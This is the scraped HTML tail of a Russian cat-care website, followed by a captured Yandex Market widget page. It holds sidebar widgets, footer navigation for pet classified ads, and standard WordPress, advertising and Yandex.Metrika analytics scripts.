src="https://usatiki.ru/wp-content/uploads/2025/02/kak-koshki-vybirayut-mesto-dlya-sna-top.jpg" class="img-responsive wp-post-image" alt="Как кошки выбирают место для сна" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2025/02/kak-koshki-vybirayut-mesto-dlya-sna-top.jpg 550w, https://usatiki.ru/wp-content/uploads/2025/02/kak-koshki-vybirayut-mesto-dlya-sna-top-300x245.jpg 300w, https://usatiki.ru/wp-content/uploads/2025/02/kak-koshki-vybirayut-mesto-dlya-sna-top-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">Как кошки выбирают место для сна</span>
				</a>
			</li>	
			</ul>
	<div class="clear"></div>
</aside>

			
		<div class="clear"></div>
		<div class="textalign">
			<center class="view_mob_sp">


</center>
		</div>
	<div class="clear"></div>
	

		
<!--<aside class="right_side single sidebar_block">-->

<!--</aside>-->
<aside class="right_side single sidebar_block">
		<div id="text-3" class="side widget widget_text"><h3 class="widget-title">Наша группа VK</h3>			<div class="textwidget"><p><center><script type="text/javascript" src="//vk.com/js/api/openapi.js?152"></script></center><!-- VK Widget --></p>
<div id="vk_groups"></div>
<p><script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 1, width: "250"}, 68395021);
</script></p>
</div>
		</div><div id="block-3" class="side widget widget_block widget_text">
<p></p>
</div><div id="block-6" class="side widget widget_block widget_text">
<p></p>
</div></aside>
	
		

<div id="text-5" class="side widget widget_text">			<div class="textwidget"><p><center><!-- Yandex.RTB R-A-209628-13 --></p>
<div id="yandex_rtb_R-A-209628-13"></div>
<p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-209628-13',
    blockId: 'R-A-209628-13'
  })
})</script></center></p>
</div>
		</div>


		<div class="clear"></div>
		<div id="left_ad" class="textalign desctop">

			<center class="view_pc_sp">


</center>

		</div>

		
</div></div>
<!--	<script>
		$(document).ready(function(){
		var width = $(document).width();
		var src = String( $('.article_block iframe').attr('src') );
			$( window ).resize(function() {
				if ( width < 919 ) {
					if ( src ) {
						$('.article_block iframe').attr('width', '100%');
					}
				}
			});
			if ( width < 919 ) {
				if ( src ) {
					$('.article_block iframe').attr('width', '100%');
				}
			} else {
				if ( src ) {
					$('.article_block iframe').attr('width', '600px');
				}
			}
		});
	</script>-->

<style>span.breadcrumb_last{display:none;}</style>

			</div><!-- .row -->
		</div><!-- .container -->
	</div><!-- #content -->
    	<footer id="colophon" class="site-footer navbar-light" role="contentinfo">

	</footer><!-- #colophon -->
</div><!-- #page -->

<div id="stop" style="width:100%;height:50px;"></div>
<footer id="footer" class="site-header navbar-static-top navbar-dark" role="banner">
<div class="container">
	<nav class="navbar navbar-expand-xl p-0">
		<div class="navbar-brand">
			<a href="/" class="logo"><img src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png.webp" data-eio="j" class="ewww_webp"><noscript><img src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png.webp" data-eio="j" class="ewww_webp"><noscript><img src="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png"></noscript></noscript><span class="sitename">усатики<span class="badge badge-primary">ru</span></span><span class="slogan">Для тех, кто любит своих усатиков</span></a>
		</div>
		
		
		 <div class="social_box">

             <!-- <a href="https://vk.com/usatikie" class="social_link fb" rel="nofollow"></a> -->

             <a href="https://twitter.com/Ysatiki" class="social_link tw" rel="nofollow"></a>

             <a href="https://vk.com/usatikie" class="social_link vk" rel="nofollow"></a>

         </div>
		
		
		
		
<!--		<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarTogglerDemo02" aria-controls="navbarTogglerDemo02" aria-expanded="false" aria-label="Toggle navigation">
    <span class="navbar-toggler-icon"></span>
  </button>-->
 
  <div class="collapse navbar-collapse" id="navbarTogglerDemo02">
  <div class="d-flex  w-100">
  <div class="dropup">
		<div class="dropdown">
			<button class="btn btn-secondary btn-header-advert dropdown-toggle" type="button" id="dropdownMenuButtonUp" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"><span class="btn-header-advert-icon"></span>Объявления</button>
			<ul id="menu-menyu-v-shapke-i-v-podvale-obyavleniya-1" class="dropdown-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65323 dropdown-item"><a href="https://usatiki.ru/obyavleniya/veterinarnyie-kliniki/">Клиники</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65324 dropdown-item"><a href="https://usatiki.ru/obyavleniya/propavshie-zhivotnyie/">Пропавшие</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65325 dropdown-item"><a href="https://usatiki.ru/obyavleniya/prodazha-zhivotnyih/">Продажа</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65326 dropdown-item"><a href="https://usatiki.ru/obyavleniya/grooming-domashnih-zhivotnyh/">Груминг</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65327 dropdown-item"><a href="https://usatiki.ru/obyavleniya/naidennyie-zhivotnyie/">Найденные</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65328 dropdown-item"><a href="https://usatiki.ru/obyavleniya/gostinitsyi-dlya-zhivotnyih/">Гостиницы</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65330 dropdown-item"><a href="https://usatiki.ru/obyavleniya/pitomniki/">Питомники</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65331 dropdown-item"><a href="https://usatiki.ru/obyavleniya/vyazka-domashinih-zhivotnih/">Вязка</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65332 dropdown-item"><a href="https://usatiki.ru/obyavleniya/pokupka/">Покупка</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65336 dropdown-item"><a href="https://usatiki.ru/obyavleniya/zhivontyie-v-dar/">В дар</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65337 dropdown-item"><a href="https://usatiki.ru/obyavleniya/zhivotnyie-invalidy/">Особенные</a></li>
<a class="btn btn-danger btn-lg btn-block" href="https://usatiki.ru/lichnyj-kabinet" role="button">Подать объявление</a></ul>		</div>
		</div>
		
	<div class="menu_box_links">
         <a href="/usatikisitemap" rel="nofollow">Карта сайта</a>&nbsp;&nbsp;&nbsp;<a href="/contact" rel="nofollow">Контакты</a>&nbsp;&nbsp;&nbsp;<a href="/reklama" rel="nofollow">Реклама</a></a>&nbsp;&nbsp;&nbsp;<a href="/avtor-statej" rel="nofollow">Автор</a></a>&nbsp;&nbsp;&nbsp;<a href="/o-nas" rel="nofollow">О нас</a>
     </div>
		</div>
		
	</div>
	
	

	
	
	
	
	
	</nav>

<p>© usatiki.ru Все материалы данного сайта являются объектами авторского права. Использование материалов, размещённых на сайте, разрешается только при условии прямой обратной ссылки на usatiki.ru</p>
	</div>
</footer>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"Auto","smooth_scroll_offset":"60"};
/* ]]> */
</script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2302' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postratings-js-extra'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/usatiki.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/usatiki.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://usatiki.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.91.1' id='wp-postratings-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/js/popper.min.js?ver=6.3' id='usatiki-template-popper-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/js/bootstrap.min.js?ver=6.3' id='usatiki-template-bootstrapjs-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/js/theme-script.min.js?ver=6.3' id='usatiki-template-themejs-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/js/skip-link-focus-fix.min.js?ver=20151215' id='usatiki-template-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-includes/js/comment-reply.min.js?ver=6.3' id='comment-reply-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"right_side_reclame","use_sticky_position":false,"margin_top":10,"margin_bottom":30,"stop_elements_selectors":"stop","screen_max_width":992,"screen_max_height":0,"widgets":["#text-5"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>
<script defer type='text/javascript' src='https://usatiki.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1691882457' id='akismet-frontend-js'></script>
<!-- Popper -->
<!--<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.9/umd/popper.min.js" integrity="sha384-ApNbgh9B+Y1QKtv3Rn7W3mgPxhU9K/ScQsAP7hUibX39j7fakFPskvXusvfa0b4Q" crossorigin="anonymous"></script>-->
<!--<script>
// Initialize tooltip component
$(function () {
  $('[data-toggle="tooltip"]').tooltip()
})

// Initialize popover component
$(function () {
  $('[data-toggle="popover"]').popover()
})



</script>-->

<script>
// $("div.item > div:not(.notThis)").click(function(){
//     window.location.href = $(this).find('.title > a').attr('href');
// });
// jQuery(function($){
// $(document).on('click', '[data-toggle="lightbox"]', function(event) {
//                 event.preventDefault();
//                 $(this).ekkoLightbox();
//             });});
 </script> 

 <script>

// jQuery(document).ready(function($) {
// var viewportWidth = $(window).width();
// if (viewportWidth > 992) {
// 	$(".left_side").stick_in_parent();
// }
// });

 </script>










<!-- Yandex.Metrika counter -->

<script type="text/javascript">

    (function (d, w, c) {

        (w[c] = w[c] || []).push(function() {

            try {

                w.yaCounter26570148 = new Ya.Metrika({

                    id:26570148,

                    clickmap:true,

                    trackLinks:true,

                    accurateTrackBounce:true,

                    webvisor:true

                });

            } catch(e) { }

        });



        var n = d.getElementsByTagName("script")[0],

        s = d.createElement("script"),

        f = function () { n.parentNode.insertBefore(s, n); };

        s.type = "text/javascript";

        s.async = true;

        s.src = "https://mc.yandex.ru/metrika/watch.js";



        if (w.opera == "[object Opera]") {

            d.addEventListener("DOMContentLoaded", f, false);

        } else { f(); }

    })(document, window, "yandex_metrika_callbacks");

</script>

<noscript><div><img src="https://mc.yandex.ru/watch/26570148" style="position:absolute; left:-9999px;" alt="" /></div></noscript>

<!-- /Yandex.Metrika counter -->





</body>
</html>


<!--old_loop-->
<!--old_loop-->

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование страницы с использованием Disk: Enhanced 

Served from: usatiki.ru @ 2026-01-20 19:48:47 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aflt.market.yandex.ru/widgets/service?appVersion=4e3c53b3d5b5ecec91b93b9c3c0637f348aa0ce5
body_size: 490
content:

        <!DOCTYPE html>
        <html>
            <head>
                <title>Виджеты, сервисная страница!</title>

                <script type="text/javascript" src="https://yastatic.net/s3/market-static/affiliate/2393a198fd495f7235c2.js" nonce="1bg9MUU03LzIFvz4LlF8tg=="></script>

                <script type="text/javascript" nonce="1bg9MUU03LzIFvz4LlF8tg==">
                    window.init({"browserslistEnv":"legacy","page":{"id":"affiliate-widgets:service"},"request":{"id":"1768976486706\u002Fdeeb45b5b9a29d31a72d1befdf480600\u002F1"},"metrikaCounterParams":{"id":45411513,"clickmap":true,"trackLinks":true,"accurateTrackBounce":true}});
                </script>
            </head>
        </html>
    